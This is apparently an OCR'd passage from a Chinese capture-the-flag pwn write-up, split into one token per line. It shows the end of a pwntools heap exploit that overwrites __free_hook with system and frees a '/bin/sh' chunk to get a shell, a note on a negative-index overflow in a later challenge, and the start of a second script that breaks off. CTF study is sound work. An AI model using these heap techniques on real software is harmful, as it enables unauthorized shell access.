
edit
(
0
,
p64
(
free_hook
)
)
new
(
14
,
0xF0
,
'/bin/sh\x00'
)
new
(
15
,
0xF0
,
p64
(
system
)
)
free
(
14
)
p
.
interactive
(
)
unknown
add块的时候,有index的负数溢出,用堆块的指针把前面某
个块的size覆盖,然后edit 这个size被覆盖的块,就能形成堆
溢出,而覆盖会检测覆盖的位置是否为0,所以这个size被覆
盖的块申请时size需要为0
COPY
from
 pwn 
import
*
context
.
log_level 
=
'DEBUG'
def
menu
(
ch
)
:
    p
.
sendlineafter
(
'Your choice: '
,
str
(